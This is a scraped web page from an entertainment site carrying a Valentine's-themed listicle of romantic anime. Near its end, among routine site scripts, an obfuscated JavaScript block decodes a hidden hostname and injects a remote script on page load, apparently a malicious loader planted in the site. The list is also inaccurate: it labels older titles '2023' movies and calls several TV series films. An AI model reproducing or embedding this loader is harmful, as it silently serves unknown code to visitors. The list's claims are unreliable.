elementor-element-populated"><div class="elementor-element elementor-element-f6663b2 elementor-widget elementor-widget-post-info" data-id="f6663b2" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-563875f elementor-inline-item" itemprop="author">
<a href="https://seriesspy.com/author/badhranarpita/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Ava Rogers					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-8b00b35 elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-tags"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<span class="elementor-post-info__terms-list-item">Top 10</span>				</span>
</span></li><li class="elementor-icon-list-item elementor-repeater-item-a6ec960 elementor-inline-item" itemprop="datePublished">
<a href="https://seriesspy.com/2023/01/24/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
January 24, 2023					</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-543024a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="543024a" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Top 10 Romantic Anime Movies of 2023: Best Anime to Watch on Valentine’s Day</h1></div></div><div class="elementor-element elementor-element-5fe932e elementor-widget elementor-widget-theme-post-content" data-id="5fe932e" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>Get ready to swoon, <a href="https://www.netflix.com/browse/genre/7424" target="_blank" rel="noopener">anime</a> lovers! 2023 is shaping up to be a year filled with romance and heart-fluttering moments in some of the most highly-anticipated anime films. </p><p>From classic love stories to new, exciting tales of passion, these top 10 romantic <a href="https://seriesspy.com/the-greatest-sports-anime-of-all-time-you-must-watch-in-2022/">anime movies</a> of 2023 are sure to have you reaching for the tissues.</p><p><strong>#1 Violet Evergarden (2018)</strong></p><p><strong>IMDb Ratings: 8.4</strong></p><p>Violet Evergarden is a must-watch for anyone looking for a heart-wrenching love story. Follow the journey of Violet as she learns the true meaning of love and friendship.</p><p><strong>#2 Your Name. (2016)</strong></p><p><strong>IMDb Ratings: 8.4</strong></p><p>The movie is a stunningly beautiful film that tells the tale of two young people who find themselves mysteriously <a href="https://seriesspy.com/top-10-romantic-anime-movies-of-2023/">connected</a>. It&#8217;s a love story that will have you on the edge of your seat.</p><p><strong>#3 Horimiya (I) (2021)</strong></p><p><strong>IMDb Ratings: 8.1</strong></p><p>It is a romantic comedy that will have you laughing and crying all at once. A fresh take on high school romance that will make you fall in love with the characters.</p><p><strong>#4 I Want to Eat Your Pancreas (2018)</strong></p><p><strong>IMDb Ratings: 8.0</strong></p><p>Released in 2018, I Want to Eat Your Pancreas is a heart-wrenching film that tells the story of a young girl&#8217;s last days and the impact she has on a boy&#8217;s life. This movie will make you appreciate the preciousness of life and love.</p><p><strong>#5 Whisper of the Heart (1995)</strong></p><p><strong>IMDb Ratings: 7.9</strong></p><p>This classic love story has stood the test of time. It&#8217;s a story about young love, chasing your dreams and the power of storytelling.</p><p><strong>#6 The Wind Rises (2013)</strong><strong><br /></strong><strong><br /></strong><strong>IMDb Ratings: 7.7</strong></p><p>The Wind Rises is a beautiful film that tells the story of a young man&#8217;s dream to build airplanes and his romance with a young woman. It&#8217;s a film that will inspire you to chase your own dreams.</p><p><strong>#7 Weathering with You (2019)</strong></p><p><strong>IMDb Ratings: 7.5</strong></p><p>The 2019 released film is a heart-warming tale of two young people who find love in the most unexpected of circumstances. It&#8217;s a film that will make you believe in the power of love.</p><p><strong>#8 Darling in the Franxx (2018)</strong></p><p><strong>IMDb Ratings: 7.4</strong></p><p>The anime, released in 2018, is a story of two young pilots who find love and acceptance in the midst of a war. It&#8217;s a story of survival, sacrifice and love that will leave you breathless.</p><p><strong>#9 Highschool of the Dead (2010)</strong></p><p><strong>IMDb Ratings: 7.2</strong></p><p>The film is a thrilling and romantic anime that takes place in the midst of a zombie outbreak. It&#8217;s a story of survival and love that will keep you on the edge of your seat.</p><p><strong>10 The Cat Returns (2002)</strong></p><p><strong>IMDb Ratings: 7.1</strong></p><p>The Cat Returns from 2002 is a charming and heart-warming film about a girl who saves a cat and her journey to find true love. It&#8217;s a film that will make you believe in the power of kindness.</p><p><strong>Conclusion</strong></p><p>Whether you&#8217;re looking for a heart-wrenching drama, a light-hearted comedy, or a thrilling romance, these top 10 romantic anime movies are perfect for Valentine&#8217;s Day. </p><p>So grab your loved one and get ready for a cinematic experience that will leave you feeling all the feels.</p></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="1172" class="elementor elementor-1172 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d866862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d866862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7caddb9" data-id="7caddb9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-437aced elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="437aced" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-437aced" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item">What’s New</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-437aced" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item" tabindex="-1">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item" tabindex="-1">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item" tabindex="-1">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item" tabindex="-1">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item" tabindex="-1">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item" tabindex="-1">What’s New</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-882c1bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882c1bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff9a977" data-id="ff9a977" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90b63e7 elementor-widget elementor-widget-heading" data-id="90b63e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright 2025 Series Spy. All rights reserved</h2></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="upk-site-js-extra" type="litespeed/javascript">var UltimatePostKitConfig={"ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","nonce":"cbebd41e32","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.31.5","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"e_element_cache":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/seriesspy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d374ccd0e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":226,"title":"Top%2010%20Romantic%20Anime%20Movies%20of%202023%3A%20Best%20Anime%20to%20Watch%20on%20Valentine%E2%80%99s%20Day","excerpt":"","featuredImage":"https:\/\/seriesspy.com\/wp-content\/uploads\/2023\/01\/senad-palic-Qcefx5xENeA-unsplash-1024x683.jpg"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","nonce":"c154043f6c","urls":{"assets":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/seriesspy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>  <script type="litespeed/javascript">function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0};return _0x32aa()}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee},_0x1be1(_0x40f4fb,_0x202f5e)}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c.push(_0x43186c.shift())}catch(_0x160efe){_0x43186c.push(_0x43186c.shift())}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8.getElementsByTagName(_0x4d2e25(0x145))[0x0].appendChild(_0x1bcdc2)}(document))</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://seriesspy.com/wp-content/litespeed/js/604fe4f8fcb31e05bb53364f7c9b39b8.js?ver=5f581"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-01 01:34:57 -->

<!-- Page cached by LiteSpeed Cache 7.2 on 2025-11-01 01:34:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->